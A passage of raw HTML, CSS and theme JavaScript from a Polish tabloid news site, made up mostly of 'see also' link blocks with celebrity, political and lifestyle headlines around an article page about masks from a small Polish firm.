                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1482","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jarosław Mańka"><meta itemprop="url" content="https://superpress.pl/author/jaroslaw-manka/"></span><meta itemprop="datePublished" content="2020-02-14T00:00:00+01:00"><meta itemprop="dateModified" content="2020-12-07T13:11:37+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="Jak maski niedużej polskiej firmy trafiły do Chin? Opowiada nam współwłaścicielka MIAMED - Anna Madejska"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2020/04/Maska_1581674685.jpg"><meta itemprop="width" content="1160"><meta itemprop="height" content="780"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
